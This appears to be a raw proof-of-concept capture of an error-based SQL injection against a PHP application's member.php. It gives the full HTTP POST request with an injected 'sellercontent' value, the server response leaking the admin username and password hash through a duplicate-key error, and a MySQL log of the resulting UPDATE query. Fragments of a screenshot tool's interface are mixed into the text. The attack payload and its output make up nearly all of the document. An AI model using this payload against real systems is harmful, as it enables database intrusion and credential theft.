 POST /member.php?action=1&app=42&cid=85&rid=973 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 227
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMeI8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8lriIBjKBITBDmbz6JsxAIZYnUnYVJQ;
PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
submit=111&content=111111&sellercontent=' or(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables group by a)b) or'
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 matche
Done Length: 477 (2,090 mill
791 Query SELECT * FROM phpapp.phpapp_rights WHERE cid='85' AND process=3
791 Query UPDATE phpapp.phpapp_rights SET `sellercontent`='' or(select 1 from (select count(*),concat(floor(rand(0)*2),(select
concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables group by a)b) or'
',`dateline`='1419692733',`buyeruid`='0',`selleruid`='0',`tid`='0',`cid`='0',`oid`='0',`buyerphoto`='0',`process`='1' WHERE rid='973' AND
buyeruid='4'
791 Quit